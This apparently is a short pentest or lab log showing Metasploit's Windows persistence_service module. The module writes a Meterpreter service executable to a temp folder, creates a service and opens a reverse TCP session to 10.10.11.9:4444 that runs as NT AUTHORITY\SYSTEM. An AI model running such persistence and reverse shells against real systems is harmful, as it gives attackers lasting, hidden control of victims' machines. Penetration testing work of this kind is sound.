 msf6 exploit(windows/local/persistence_service) > run
[*] Started reverse TCP handler on 10.10.11.9:4444
[*] Running module against WIN-OMCNBKR66MN
[+] Meterpreter service exe written to C:\Users\ADMINI~1\AppData\Local\Temp\1\fiLC.exe
[*] Creating service jgpDft
[*] Sending stage (175174 bytes) to 10.2.20.185
[*] Cleanup Meterpreter RC File: /root/.msf4/logs/persistence/WIN-OMCNBKR66MN_20230420.0101/WIN-OMCNBKR66MN_20230420.0101.rc
[*] Meterpreter session 2 opened (10.10.11.9:4444 -> 10.2.20.185:49235) at 2023-04-20 02:01:01 +0530
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM